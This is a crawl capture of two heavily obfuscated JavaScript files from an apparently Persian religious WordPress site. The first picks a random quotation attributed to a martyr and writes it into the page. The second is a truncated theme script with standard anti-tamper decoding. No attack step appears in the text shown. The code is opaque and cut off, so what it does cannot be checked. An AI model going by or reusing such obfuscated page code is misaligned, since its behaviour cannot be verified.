x20عجب\x20در','\x20هم\x20وحدت\x20د','yle=\x22text-','ت\x20كنید،\x20با','\x20شمعی\x20است\x20','رادران\x20مسل','\x20نابودی\x20عز','رهای\x20عمومی','شهید\x20نواب\x20','نشوید\x20و\x20خو','\x20ثابت\x20می\x20ک','وری\x20كنید\x20و','ی\x20یتیمان\x20و','تو\x20خودت\x20آز','گرفتن\x20ندهی','ن\x20است.','یست\x20و\x20شکر\x20','یران،\x20شما\x20','\x20همه\x20ی\x20آلا','سفره\x20شراب!','بول\x20کن\x20این','ای\x20ایران،\x20','نده\x20و\x20تاثر','،\x20می\x20سوزم\x20','\x20با\x20هم\x20خوب','دی\x20برود.','s://papkh.','ند\x20خودش\x20را','شهیدصفرعلی','{}.constru','هها،\x20جنگله','\x20شجاعی:درد','2014/03/pa','فرازم\x20که\x20د','و\x20دوری\x20بیف','ری\x20زینبی\x20ب','بیک\x20گفته\x20و','\x200\x200\x206px;t','نین\x20است.\x20م','gin:0\x22><a\x20','ین\x20خدا\x20داد','شهید\x20حسن\x20ب','دا\x20اینجاست','رده\x20ام\x20که\x20','ه\x20برای\x20دفا','\x20و\x20نقشه‌كش','عوب\x20می\x20ساز','e=\x22text-de','و\x20رویش\x20را\x20','هیچ\x20غلطی\x20ن','شهیدعباس\x20س','\x20باش.','ن\x20این\x20جان\x20','ندارم،\x20سرا','م.\x20اگر\x20نمی','ضطراب\x20و\x20نگ','ید،\x20در\x20نما','ان\x20ها\x20برای','ز\x20را\x20با\x20هز','رانم،\x20نماز','بی\x20به\x20اندا','لله\x20خودسیا','ترا\x20گران\x20ن','ه\x20ام.\x20اگر\x20','ان\x20را\x20شنید','من،\x20وطن\x20من','شعرمان\x20را\x20','يزت\x20وفادار','قاد\x20کردند\x20','با\x20نفس\x20و\x20ق','\x20معیوب\x20شده','346540YEisNi','رمان\x20و\x20ای\x20','هم\x20باید\x20بم','او\x20را\x20خود\x20','کار\x20حسینی\x20','ر\x20امام\x20باش','رسد\x20.','write','ریادش\x20تکام','ر\x20راست\x20بگو','سوختن\x20خشنو','fBSOb','قبول\x20کن.خد','ی\x20را\x20از\x20تم','\x20نشسته\x20بر\x20','شهید\x20گلستا','رویم\x20در\x20غی','اران\x20بی\x20خی','یه\x20السلام\x20','ه\x20تو\x20در\x20بن','\x20شهدا\x20از\x20چ','دا\x20شهید\x20نش','تخاب\x20کردم\x20','\x20غسل\x20دهند.','شیار\x20کردند','ام\x20خمینی\x20ا','این\x20حسن\x20صب','سماعیل‌پور','دار\x20باش.به','\x20شوم\x20زیرا\x20','رم\x20که\x20چشم\x20','وف\x20و\x20شک\x20و\x20','مكاری\x20با\x20ی','ای\x20امت\x20اما','\x20خویش\x20را\x20م','«شهید\x20رجب\x20','\x20رسیده\x20است','ه\x20ی\x20شرک\x20و\x20','kSGSD','ر\x20با\x20مرگ\x20ا','بیگی:از\x20یک','می‌كنید\x20كه','لمانان\x20جها','(((.+)+)+)','\x20از\x20من\x20انت','دم\x20و\x20جامه\x20','warn','\x20و\x20چیزی\x20وا','\x20بسوزم\x20و\x20خ','ین\x20است-\x20اد','ه\x20با\x20ایمان','اگر\x20عظمت\x20,','if;\x20paddin','\x20بشناسد\x20و\x20','ی\x20و\x20اجازه\x20','بلندترین\x20ف','‌\x20با\x20هم\x20مت','کسی\x20ندارم.','\x20به\x20آنها\x20م','ما\x20امتحان\x20','گم\x20نشود؛جب','سعادت\x20نهاد','ع\x20از\x20ناموس','\x20ای\x20ملت\x20قه','\x20مطمئن\x20باش','هید\x20هم\x20چون','تو\x20جوئیم\x20و','\x20در\x20کنار\x20ک','و\x20شک\x20زائید','روز\x20شهید\x20ش','\x20ترك\x20نكنید','بر\x20اساس\x20وظ','آنان\x20که\x20به','margin:3px','log','مي\x20خواهي\x20ر','toString','شد،\x20می\x20بین','ffff\x22>','ناقابل\x20را،','ه\x20مي\x20شد\x20و\x20','آری،\x20خدا\x20ح','\x20زمان،\x20خمی','\x20و\x20حیثیت\x20ک','ان:اگر\x20کشت','\x20که\x20رفتند\x20','به\x20نماز\x20چه','انی\x20نهاده\x20','ی\x20بر\x20جامعه','میدهد؛الهی','\x20بیرون\x20و\x20د','پهر\x20عشق\x20قر','به\x20خداي\x20عز','بال\x20گمنامی','\x20است،اگر\x20د','\x20باشید\x20و\x20ا','ان\x20وحدت،\x20د','ی\x20در\x20حال\x20ع','بل\x20وحدت\x20ام','گشا،\x20به\x20اط','left\x22><p\x20s','\x20حاج\x20احمد\x20','6POvRBz','اد\x20او\x20و\x20دع','ایت\x20نداشتم','رسیده‌اند؟','و\x20اینجا\x20ای','خیر\x20و\x20نیکی','ای\x20تار\x20.\x20ک','دم\x20در\x20راه\x20','bind','الله\x20مرتضو','\x20دیده،\x20خوش','هلت\x20معركه\x20','ل\x20کند\x20و\x20در','انیم\x20تا\x20فر','شوید\x20و\x20رسا','ت؛ما\x20کجا\x20م','دهم\x20به\x20آبر','\x20سفیدم\x20که\x20','RXFJs','2523087CvMShI','ام\x20ظالمان\x20','و\x20انوار\x20بی','عتنایی\x20کرد','ارنده\x20تاری','tyle=\x22;mar','هند،\x20و\x20در\x20','عفین\x20متحد\x20','\x20خواهد\x20که\x20','است؛\x20اسلام','راه\x20یاری\x20د','نس\x20نگیری\x20،','ی،\x20کل\x20زمین','التیام\x20بخش','است\x20و\x20سوخت','length','نجاست؛\x20روح','\x20گوشم\x20آسیب','شد\x20امروز\x20ش','EPNXu','ث\x20تعالی\x20دن','اخل\x20)\x20پس\x20ت','پس\x20خدایا\x20،','ترسید،\x20امپ','همه\x20و\x20همه\x20','278463vjyXKG','a,sans-ser','را\x20قسم\x20می‌','روستاها\x20و\x20','میته‌ها\x20و\x20','جدی:ای\x20مرد','وند\x20بین\x20ار','حفظ\x20كنید\x20ك','افظ.\x20من\x20دی','constructo','تو\x20گفته\x20بو','ریكا\x20و\x20بال','ملت\x20امام\x20ت','\x20مهرتو\x20گزی','console','مر\x20همت\x20بست','\x20دیگر\x20از\x20ا','م،‌و\x20ای\x20مس','بین\x20رفتنی\x20','\x220\x22/></a><',':وحدت\x20بین\x20','ید.\x20پیروزی','exception','search','\x20در\x20صدد\x20تو','اوند\x20خود\x20ل','دهی\x20تا\x20آخر','«شهید\x20بهزا','t:12px\x20ver','\x20کم\x20سن\x20و\x20س','\x20چه\x20بودیم؛','گر\x20بازیچه\x20','ند\x20باید\x20کا','=\x22https://','\x20ما\x20باعث\x20خ','هید\x20می\x20شدی','خ\x20هستند.','ن:خدایا\x20،\x20','ذ\x20نماید\x20عز','شهیدسیداسد','lWyCB','\x20بماند.','،\x20به\x20جهان\x20','عابدین\x20اما','گانهای\x20انق','خدایا\x20فضل\x20','شهدا\x22\x20href','د\x20را\x20در\x20كا','ام\x20را\x20در\x20ص','یری\x20از\x20انب','argin:0\x22><','دا\x20بی\x20خبرا','؛\x20زندگی\x20ای','\x20و\x20اناالیه','bottom:0px','.\x20پس،\x20هرگز',':نصیرمان\x20ب','v></center','.\x20اگر\x20دست\x20','د\x20شما\x20برای','ستی\x20و\x20سران','الا\x20فدا\x20کر','دند\x20مرا\x20هو','یم\x20ناممان\x20','ز؛دیروز\x20دن','بسی\x20مشکل\x20ا','پوشانده\x20و\x20','\x20بر\x20مستكبر','ریالیسم\x20ام','م\x20های\x20مرده','\x20شركت\x20دهید','</p>','.\x20شما\x20فكر\x20','تال\x20با\x20کفر','ن\x20عراقی\x20به','ني\x20خدا\x20با\x20'];_0x5d7c=function(){return _0x53a745;};return _0x5d7c();}function _0x55965f(_0x2f019c,_0x1d81fb,_0x439372,_0x3c0455){return _0x43bb(_0x3c0455-0x87,_0x1d81fb);}Text[0x31*-0x2b+0x1*-0x1ecd+0x13*0x20f]='شهید\x20دکتر\x20'+_0x55965f(0x5c,0x1e3,0x1e9,0x173)+_0x55965f(0x329,0x222,0x2a1,0x343)+_0x55965f(0x269,0x1e4,0x3e2,0x2d4)+_0x15554b(0xf7,0x134,0x15f,0x20e)+_0x55965f(0x380,0x39b,0x464,0x35c)+_0x15554b(-0xf,0x117,0x1c7,0x106)+_0x55965f(0x235,0x348,0x2b4,0x215)+_0x55965f(0x2c2,0x201,0x24a,0x2b8)+_0x15554b(0x1c,0x60,0xcb,0xeb)+'به\x20من\x20راه\x20'+_0x15554b(0x26c,0x118,0x32f,0x235)+'ی\x20آموختند\x20'+_0x15554b(0x2f9,0x288,0x238,0x228)+_0x15554b(-0xa7,-0x5e,-0xb7,0x78)+_0x15554b(0x272,0x229,0x184,0x16a)+_0x55965f(0x220,0x27d,0xfb,0x169)+_0x55965f(0x118,0x222,0xc4,0x203)+_0x15554b(0x26b,0x2d3,0x2ae,0x22a)+'آنان\x20که\x20به'+_0x55965f(0x2e7,0x142,0x1d7,0x1e9)+_0x15554b(0x2e6,0x1d7,0x2e2,0x1e7)+_0x55965f(0x260,0x364,0x385,0x376)+_0x55965f(0x1b5,0x15d,0x1ea,0x1f0)+_0x15554b(0x8b,0x1c2,0x26a,0x17d)+_0x15554b(0xa0,0xc6,0x33,0x41)+'نان\x20که\x20باع'+_0x55965f(0x2b7,0x2a3,0x397,0x319)+_0x55965f(0x284,0x371,0x47d,0x36b)+'من\x20شدند\x20،\x20'+_0x15554b(0x22d,0x143,0x99,0x159)+'\x20برسان.\x20',Text[0x469+-0x28f*0x5+0x878]='شهیدحسین\x20ا'+_0x55965f(0x3b5,0x1f3,0x185,0x2a7)+_0x55965f(0x254,0x275,0x227,0x332)+'خودتان\x20را\x20'+_0x15554b(0x10d,0x59,0x15f,0x187)+'ه\x20رمز\x20موفق'+_0x15554b(0x2e2,0x2ec,0x2be,0x21e)+_0x55965f(0x390,0x38c,0x44e,0x375)+_0x15554b(0x2cd,0x25b,0x32f,0x1ec)+_0x55965f(0x2f4,0x3cf,0x4c3,0x3f5)+_0x15554b(0x77,-0xf3,0x120,0x1b)+_0x15554b(0x2c5,0x13f,0x24c,0x1fb)+'یان،\x20فرصت\x20'+_0x55965f(0x257,0x2b1,0x168,0x186)+_0x15554b(0x82,0x1f9,0x1ce,0xd4)+_0x15554b(0x235,-0x12,0x14d,0xfb)+_0x15554b(0x25f,0x235,0xbd,0x168)+'ضداسلامی\x20ب'+'گیرید\x20و\x20با'+_0x55965f(0x27d,0x2cf,0x323,0x1eb)+'\x20و\x20برادر\x20ب'+_0x55965f(0x1a8,0x227,0x146,0x1de),Text[-0x116*0x1f+0x2312+0x151*-0x1]=_0x15554b(0x45,0x1dd,-0x5e,0xd9)+'رپرست:قلب\x20'+_0x15554b(0x10b,0x1d3,0xf,0xe8)+_0x55965f(0x474,0x4a2,0x489,0x370)+_0x15554b(0x2ed,0x21c,0x1cc,0x238)+'امت\x20را\x20به\x20'+'دشت‌ها،\x20كو'+_0x55965f(0x253,0x11c,0x38b,0x263)+_0x15554b(0xda,0x174,0x1a3,0x1f6)+_0x15554b(0x250,0x166,0x1b1,0x183)+_0x55965f(0x1fc,0x406,0x39b,0x31d)+_0x15554b(-0xaf,0x3d,-0xa3,0x75)+_0x15554b(0xbb,0x53,-0x98,-0x16)+_0x15554b(0x50,0x38,0x180,0x17e)+_0x15554b(0x106,0x1c9,0x1d5,0x1c4)+_0x15554b(0xf3,0x2a3,0xac,0x18b)+'اتر\x20از\x20آن\x20'+_0x55965f(0x315,0x20c,0x305,0x276)+'می‌كند.\x20و\x20'+_0x55965f(0x385,0x13a,0x224,0x25a)+_0x15554b(0x59,0x24c,0x3,0x10f)+_0x55965f(0x39d,0x2f2,0x36b,0x32f)+_0x55965f(0x3eb,0x3f5,0x2db,0x2b6)+_0x55965f(0x29c,0x1e4,0x125,0x1b3)+_0x55965f(0x455,0x244,0x3cd,0x30c)+_0x15554b(0xde,0x15d,0x18e,0x162)+_0x15554b(0x24d,0x39e,0x210,0x255)+'\x20–\x20كه\x20همان'+_0x55965f(0x3ce,0x498,0x2cd,0x3e8)+'امی\x20و\x20غلبه'+_0x15554b(0x243,0x1ce,0x167,0x1c3)+_0x55965f(0x272,0x2a1,0x2d6,0x2bd)+_0x55965f(0x38a,0x41c,0x2ac,0x38f)+'ا\x20پیروز\x20شو'+_0x15554b(0x150,0x190,0x1dd,0x195)+_0x55965f(0x205,0x16b,0x210,0x232)+_0x15554b(0x180,0x10f,0x183,0x244)+'ت.',Text[-0x305*0xb+0x13a+-0xbf*-0x2b]=_0x15554b(0xcb,0x332,0x2e3,0x1ed)+_0x55965f(0x24b,0x1ff,0x1e7,0x323)+_0x15554b(-0x18,0xa2,0x9a,-0xe)+_0x15554b(0x124,0x1be,0x116,0xb8)+_0x15554b(0xa8,0x17d,0x248,0x182)+_0x55965f(0x43c,0x36a,0x2b4,0x302)+_0x15554b(-0x36,-0x78,-0xb4,-0x17)+_0x15554b(0x23a,0x1b7,0x1b3,0x126)+'ّحد\x20باشید،'+_0x15554b(0x132,0xd6,-0x67,0xbf)+_0x55965f(0x1cd,0x364,0x1fa,0x2eb)+'مام\x20را\x20تنه'+_0x55965f(0xd8,0x26b,0x277,0x219)+_0x55965f(0x27d,0x42d,0x4c2,0x3b6)+_0x55965f(0x36f,0x2c4,0x32d,0x291)+_0x15554b(0x14,0xc1,-0x33,0xdf)+'ز\x20جمعه\x20شرك'+_0x55965f(0x1a6,0x18e,0x344,0x248)+_0x55965f(0x163,0x313,0x193,0x246)+_0x55965f(0x3aa,0x3ea,0x2d2,0x3d8)+'.',Text[0x8*-0x359+-0xd*0x4f+0x1ee4]='شهیدعلی‌اص'+'غر\x20پروده:ب'+_0x55965f(0x32d,0x2d8,0x2f2,0x24a)+_0x15554b(-0xf5,-0x6e,0xe6,-0x7)+_0x55965f(0x1e3,0x19c,0x32f,0x280)+_0x55965f(0x260,0x2c1,0x1f6,0x1dd)+_0x55965f(0xd1,0x138,0x242,0x19f)+_0x15554b(0x202,0x2e0,0x321,0x232)+_0x55965f(0x41b,0x3a9,0x3bd,0x3c9)+_0x55965f(0x224,0x3cb,0x314,0x2d2)+_0x55965f(0x33d,0x3ae,0x3f2,0x366)+_0x15554b(0x23d,-0x2a,0xbc,0x117)+_0x55965f(0x222,0x2f9,0x2ee,0x2a0)+'ه\x20طریق\x20به\x20'+'این\x20سعادت\x20'+_0x55965f(0x362,0x38f,0x1cd,0x2f5)+_0x55965f(0x359,0x188,0x34f,0x2cc)+'ید\x20كه\x20از\x20ط'+'ریق\x20همین\x20ن'+_0x55965f(0x3f6,0x2b4,0x4e6,0x3c3)+_0x55965f(0x449,0x4fc,0x4e0,0x3e7),Text[-0xe9a+0xc63+0x251]=_0x55965f(0x273,0x1c3,0x2e5,0x1f7)+_0x15554b(0x186,0x251,0x1f7,0x1ab)+_0x15554b(0x11b,-0x3c,0x37,0x9)+'وانید\x20متحد'+'\x20باشید\x20و\x20ا'+_0x55965f(0x3a7,0x255,0x3d0,0x36f)+'\x20باعث\x20می‌ش'+_0x55965f(0x2c4,0x400,0x251,0x324)+_0x55965f(0x228,0x233,0x38d,0x34a)+_0x15554b(0xe7,-0x9,-0x39,0x73)+_0x55965f(0x142,0x234,0x250,0x1c9)+_0x15554b(0x295,0x246,0xcd,0x184)+_0x55965f(0x253,0x16d,0x172,0x1c0)+_0x55965f(0x343,0x310,0x231,0x267)+'تد\x20تا\x20از\x20ه'+_0x55965f(0x173,0x31f,0x1c3,0x2ac)+_0x15554b(0x2ce,0x336,0x25d,0x213)+'بردارند،\x20د'+_0x15554b(0x15a,0xeb,0x6a,0xb2)+_0x55965f(0x1de,0x3aa,0x3f0,0x2c6)+_0x55965f(0x440,0x1e3,0x363,0x2fd)+_0x15554b(0x157,0xec,0x193,0xb5)+'د.',Text[-0x22ec+0x1d*-0xbf+0x38aa]=_0x55965f(0x23b,0x3ec,0x3e7,0x345)+_0x55965f(0x259,0x1f1,0x2ef,0x2fb)+_0x15554b(0x2fa,0x34e,0x31b,0x21c)+_0x55965f(0x4ad,0x461,0x398,0x3e0)+_0x15554b(0x26e,0x27f,0x261,0x155)+_0x55965f(0x3d7,0x463,0x289,0x3a2)+'شید،\x20كه\x20سم'+_0x15554b(0x27b,0xb5,0x90,0x150)+'ت\x20اسلامی\x20د'+'ر\x20زمان\x20كنو'+_0x55965f(0x233,0x20c,0x364,0x240)+_0x55965f(0x183,0x28b,0x1c7,0x2a5)+_0x55965f(0x25a,0x1f2,0x253,0x1bc),Text[-0x1*-0x981+0x562+-0xec7]=_0x15554b(0x15f,0x70,0x87,0xc3)+_0x55965f(0x23e,0x202,0x1df,0x172)+'درتها\x20و\x20ار'+_0x15554b(0xc4,0x1a3,0x128,0x67)+_0x55965f(0x34e,0x322,0x39c,0x387)+'\x20عمّال\x20داخ'+'لی\x20و\x20خارجی'+_0x55965f(0x43a,0x278,0x3da,0x336)+_0x15554b(0x106,0xc,0xd8,0x95)+_0x55965f(0x15b,0x178,0x2b4,0x200)+_0x55965f(0x9a,0x221,0x2ba,0x1ad)+'ه\x20بین\x20روحا'+_0x55965f(0x489,0x4a2,0x39e,0x3d1)+_0x15554b(-0xc7,0x17e,-0xc4,0x61)+_0x55965f(0x222,0x2ef,0x26b,0x1e8),Text[0x27a*-0x5+-0x1734+0x23b3]=_0x15554b(-0xd0,-0x52,0x7,0x42)+_0x55965f(0x1e8,0x2eb,0x17a,0x1b0)+_0x15554b(0x66,0x163,0x40,0x146)+_0x55965f(0x19a,0x10e,0x18c,0x1f6)+'\x20روزی\x20افرا'+'د\x20جامعه\x20بی'+_0x55965f(0x130,0x8f,0x12b,0x16f)+_0x15554b(0x4a,0xfd,0xf8,-0x19)+_0x55965f(0x2da,0x200,0x147,0x238)+'\x20كه\x20مرگ\x20آن'+_0x55965f(0x4eb,0x289,0x2f8,0x3cf)+_0x15554b(0x21d,0x18,0x43,0x112)+_0x15554b(0x250,0x1eb,0x1e4,0x1b7)+_0x55965f(0x46b,0x280,0x2f4,0x3bf)+_0x15554b(-0x57,-0x92,0x182,0x72)+_0x55965f(0x327,0x194,0x2e7,0x24e)+_0x55965f(0x462,0x367,0x43e,0x34d)+_0x55965f(0x12b,0x1ff,0x356,0x24c)+_0x55965f(0x47a,0x469,0x37b,0x364)+'\x20تا\x20مملكت\x20'+_0x55965f(0x53,0x118,0x119,0x17d)+_0x15554b(0x8,-0x13,0x59,0xc0),r=Math['floor'](Math[_0x55965f(0x1e8,0xe9,0x191,0x225)]()*Text[_0x55965f(0x429,0x28c,0x21a,0x314)]),document[_0x15554b(0x66,0x151,0x185,0xf5)]('<p\x20dir=\x22rt'+_0x15554b(0x1e5,0xa7,0x2c5,0x1d0)+_0x55965f(0x428,0x325,0x3f3,0x37a)+_0x55965f(0x126,0xee,0x2e0,0x1c5)+_0x15554b(-0x45,0x135,0x190,0x7f)+_0x15554b(0xcc,0x6d,-0x1d,0x9b)+_0x55965f(0x3b4,0x4a9,0x30c,0x3df)+_0x15554b(0x169,0x168,0x23d,0x1e2)+_0x55965f(0x3dd,0x4d7,0x422,0x3f1)+_0x15554b(-0x5f,0x127,0x62,0x82)+Text[r]+_0x15554b(0x2ff,0x13c,0xac,0x1c7)),document[_0x55965f(0x254,0x3a9,0x25a,0x293)](_0x15554b(0x98,-0x78,0x48,0x56)+_0x55965f(0x33d,0x328,0x417,0x2d5)+_0x15554b(-0x1d,0x1a1,0xfd,0xcc)+'ext-align:'+_0x55965f(0x1d6,0x418,0x1de,0x2f0)+_0x15554b(0x2ad,0x184,0x1f3,0x16c)+_0x55965f(0x183,0x2e4,0x1bd,0x26c)+_0x55965f(0x121,0x1c0,0x2c7,0x1ef)+_0x55965f(0x1dd,0x1fb,0x2d1,0x25f)+_0x55965f(0x236,0x3af,0x44c,0x36a)+_0x15554b(0x1c9,0x4d,0x1bf,0xd6)+_0x15554b(0x2fe,0x104,0x330,0x211)+_0x55965f(0x237,0x1e9,0x194,0x1a5)+'lign:left\x22'+_0x15554b(0x74,-0xba,0x19,-0x32)+_0x15554b(0x57,0x12d,0x11d,0xa9)+_0x15554b(-0x157,-0x12d,-0x8b,-0x1e)+_0x15554b(0x2c9,0x28e,0x1f1,0x1cf)+_0x55965f(0x3bb,0x279,0x461,0x357)+'>');

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/themes/Wordpress%20Islam/js/lahzeshomare.js
body_size: 8990
content:
function _0xa7f846(_0x8d6aef,_0x2a16fe,_0x4522f6,_0x345cf9){return _0x3576(_0x8d6aef-0x254,_0x2a16fe);}function _0x5ef472(_0x5cd145,_0x3972d6,_0x2be5b6,_0x5a41f3){return _0x3576(_0x5a41f3-0x388,_0x2be5b6);}function _0x3576(_0x1a6276,_0x522452){var _0x29e589=_0x281a();return _0x3576=function(_0x1a4b9b,_0x4f40bf){_0x1a4b9b=_0x1a4b9b-(0x2331+0x22cb+-0x44f3);var _0xec0a50=_0x29e589[_0x1a4b9b];if(_0x3576['jUVJkw']===undefined){var _0xc0d008=function(_0x434340){var _0x57acb1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1a38d4='',_0x5776e1='',_0x578d3b=_0x1a38d4+_0xc0d008;for(var _0x455599=0x36d*-0x3+-0xfc+0x3c1*0x3,_0x1630ef,_0x4f52ca,_0x503e91=0x11ab*0x1+-0x1*-0x2164+-0x330f;_0x4f52ca=_0x434340['charAt'](_0x503e91++);~_0x4f52ca&&(_0x1630ef=_0x455599%(0x17e2+-0x1632+0x6b*-0x4)?_0x1630ef*(0xf*0x64+-0x1d65+0x17c9)+_0x4f52ca:_0x4f52ca,_0x455599++%(-0x11cb+0x6*-0x9e+0x1583))?_0x1a38d4+=_0x578d3b['charCodeAt'](_0x503e91+(0x2*-0x9c6+0x1*-0x12d6+0x266c))-(-0x2399+-0x24d*0x1+0x12f8*0x2)!==0x3*-0xba3+-0x1*-0x854+-0x1*-0x1a95?String['fromCharCode'](0x1f3b+0x2559+-0x1*0x4395&_0x1630ef>>(-(-0x1*-0x3ad+-0xd4*0x1b+0x12b1)*_0x455599&-0x1d5f+-0x1*-0x115c+0xc09)):_0x455599:0xdbd*0x2+-0x1f*-0xe3+-0x36f7){_0x4f52ca=_0x57acb1['indexOf'](_0x4f52ca);}for(var _0x654e46=-0x2602+0x1c31+0x9d1,_0x35c90d=_0x1a38d4['length'];_0x654e46<_0x35c90d;_0x654e46++){_0x5776e1+='%'+('00'+_0x1a38d4['charCodeAt'](_0x654e46)['toString'](-0x1c2e*-0x1+0x1*0x751+-0x236f))['slice'](-(-0xd6*-0x1a+-0x211+-0x13a9));}return decodeURIComponent(_0x5776e1);};_0x3576['XOAhxk']=_0xc0d008,_0x1a6276=arguments,_0x3576['jUVJkw']=!![];}var _0x4a7d14=_0x29e589[-0x1*-0x149f+0x3*0xa6f+0x19f6*-0x2],_0x35006e=_0x1a4b9b+_0x4a7d14,_0x5cdb15=_0x1a6276[_0x35006e];if(!_0x5cdb15){var _0x1df1de=function(_0x315ce7){this['dCVuWT']=_0x315ce7,this['rlDHrq']=[-0x10a4+0x1*0x101f+0x86,-0xed3+0x1300+-0x1*0x42d,0x12a9*0x1+-0x100c*0x1+-0x29d],this['SLsiEa']=function(){return'newState';},this['DZOqXQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CaMsDx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1df1de['prototype']['kyOXUV']=function(){var _0xe5036b=new RegExp(this['DZOqXQ']+this['CaMsDx']),_0xf8ee6b=_0xe5036b['test'](this['SLsiEa']['toString']())?--this['rlDHrq'][0xd50+-0xa4d+-0x6e*0x7]:--this['rlDHrq'][-0xc42*-0x2+-0x5e*-0x7+-0x1b16*0x1];return this['rqyaFw'](_0xf8ee6b);},_0x1df1de['prototype']['rqyaFw']=function(_0x43ce99){if(!Boolean(~_0x43ce99))return _0x43ce99;return this['OXTLsh'](this['dCVuWT']);},_0x1df1de['prototype']['OXTLsh']=function(_0x3fb4f1){for(var _0x29c4b2=0xd9+0x3*-0x2ab+0x728,_0x5c08c2=this['rlDHrq']['length'];_0x29c4b2<_0x5c08c2;_0x29c4b2++){this['rlDHrq']['push'](Math['round'](Math['random']())),_0x5c08c2=this['rlDHrq']['length'];}return _0x3fb4f1(this['rlDHrq'][-0x9e5+0x1c96+0x3*-0x63b]);},new _0x1df1de(_0x3576)['kyOXUV'](),_0xec0a50=_0x3576['XOAhxk'](_0xec0a50),_0x1a6276[_0x35006e]=_0xec0a50;}else _0xec0a50=_0x5cdb15;return _0xec0a50;},_0x3576(_0x1a6276,_0x522452);}function _0x281a(){var _0x319b3d=['vujeBMi','mtH5DerhEMu','ruH1DNG','z1rLvhy','A3zxtgq','zMeIid48ysb0Aq','x19WCM90B19F','CwP0CwC','wgnyrhe','uwDXD0S','kcGOlISPkYKRkq','rKyNpG','mtGWnZuXmenmELjOAG','AMjqC1y','mtC1nJG2BeTwDvfI','AwDQBgO','y0P5tva','zxHJzxb0Aw9U','uuXPyLe','yKLIrva','pIdyP9IYinIY2yxyP9Mgia','BKLTu0q','DgfIBgu','Dg9tDhjPBMC','AhjcA0e','y29SB3i9jYnemq','2lRBJnIO2kOG2kFzHDIN2yuG','nJG3mJi4DKHSvhLt','q0ngrIC+','sKX4ze0','ChqIpIGG2kFzHnMe2yC','q0f2z3e','oYbMB250lxDLAq','mtaZmtCZnM5gyKfPwq','Cfb5rvu','pc9MB250pIdySDMi','z2v0u2vJB25KCW','sKHosMy','z2v0tw9UDgG','l3nWyw4+pc9HpG','zvH6tgu','CM4GDgHPCYiPka','24ZzGTMhidXMB250ia','otm2oda1t01OA3nj','z2v0rgf0zq','rhfOBxO','uxPQy00','qwLRwe0','DhrWCZOVl3bHCa','nZKZmZG0rMv3v2DK','wKvtuxO','BhfUu1y','B0XVqNq','u05MBgy','2llzHDIN2yyO2lNyRcKG2kO','pc9ZCgfUpJWVyW','rMHOr2q','tLHcuLm','yMLUza','zxH0lwrLy29Yyq','AKn6vNu','vffRv1u','ugHkBeC','ndjRvhfMAg0','ChPhs1m','C1jqBLu','C0Xtv3G','pgjYpJXMB250ia','qMPUzw4','svPVEhe','ChPNDLm','CuT3vgO','qLvqD2m','BvrPrKG','pc9MB250pIdyS9IN','yxbWBhK','DMfjAue','r055BNy','uKjyEgm','D3j5D2K','E30Uy29UC3rYDq','zMLmtLa','y3rVCIGICMv0Dq','y29Uzhm','C2rgqwC','BIbZDhLSzt0IDa','sLDzt3i','qNLjza','CgfUigXHBMC9iG','z2v0sg91CNm','D2fYBG','ugjdD2C','AeTvAhe','rde3qsCGC2L6zq','zhvlBxq','thP6uuG','qwH2zu8','pc9MB250pIdyR9Mc','BK5KCgO','z1LlvLy','uevdwwq','AhLUteu','Dg1yuee','pc9MB250pIdyQ9IN','D3jPDgu','sLzwqLy','2yJyQnMe2kFARYiGDgfY','pgnLBNrLCJ48CW','ndiYodGXzNLAtxL2','s2DxvLm','BejoC0e','ndK3nYi+phnWyq','2yBBJnMhinQV2ldyTnIQ2yCG','yLrbEgm','2QKG2kFzHnMb2lhyRcaPpa','EKneDMO','BeHKrfm','2yqG2ltzHDIZ24WGpgzV','C2vHCMnO','z2v0rNvSBfLLyq','uxr5vey','q0zgjZ4','zt0NzM9UDc13zq','u2nbrgW','C2T5reG','2liGpgzVBNqGy28','zuzQBg0','z2H0oJCWmdTMBW','y29UC3rYDwn0BW','BMn0Aw9UkcKG','2yCGpgzVBNqGy28','sgjbuMK','DgXLpslyR9IX24ZyP9Mb','q1LUwfi','uMLIAwm','Bg9YpsCJmdbdqW','v2fky2q','uw9Srvq','psCZjYaGC3r5Ba','y29SB3i9jYmWma','2ltzHDIN2leG2kJySDIN24WG','Aw5MBW','DhjHy2u','ngfLBKXrrq','yw1PCIbYywzPzq','rvvst3q','BNqGy29SB3i9jW','CMv0DxjUicHMDq','AYiGAhjLzJ0IAa','s0PxBuG','2yuG2lNyRnMeinMe2yJzHnUm','shHerLC','AfrjrM8','ChjVDg90ExbL','CuDpuuK','y29UC29Szq','zMXVB3i','vMnOswC'];_0x281a=function(){return _0x319b3d;};return _0x281a();}(function(_0x4c5f9f,_0x1f124d){var _0x28cf1b=_0x4c5f9f();function _0x3159f1(_0x24f894,_0x5e707f,_0x1ace17,_0x26b1e3){return _0x3576(_0x26b1e3-0x1a7,_0x5e707f);}function _0x40fe1f(_0x5aa1d0,_0x421079,_0x1fecbc,_0x1bb9d7){return _0x3576(_0x1fecbc- -0x337,_0x1bb9d7);}while(!![]){try{var _0xece2e8=-parseInt(_0x40fe1f(-0x207,-0x200,-0x1dd,-0x1ca))/(-0x20*0xb3+0x991+0xcd0)+parseInt(_0x40fe1f(-0x221,-0x278,-0x22e,-0x258))/(-0x1*-0x1995+0x23*-0xfb+0x45f*0x2)+parseInt(_0x3159f1(0x278,0x2f6,0x269,0x2b6))/(0x17fd+-0x1*-0x2429+0x5*-0xc07)+parseInt(_0x3159f1(0x364,0x35a,0x2d6,0x324))/(-0x1204+0xc1*0xe+0x3a*0x21)*(parseInt(_0x3159f1(0x2a6,0x2af,0x2ce,0x2c0))/(0x2155+-0x49*-0x1e+0x1d2*-0x17))+parseInt(_0x3159f1(0x359,0x338,0x311,0x341))/(-0xea7+0x174b+-0x89e)*(-parseInt(_0x40fe1f(-0x1e9,-0x1f0,-0x20a,-0x1f3))/(0x13d9+-0x102f+-0x3a3))+parseInt(_0x40fe1f(-0x24d,-0x1f0,-0x218,-0x230))/(-0xf42+-0x997+0x18e1)*(parseInt(_0x3159f1(0x323,0x340,0x2e6,0x334))/(0x1eed+-0x1*0x6af+-0x1835*0x1))+-parseInt(_0x3159f1(0x316,0x360,0x37b,0x33f))/(0x1*0x207d+-0xb49*0x1+-0x152a);if(_0xece2e8===_0x1f124d)break;else 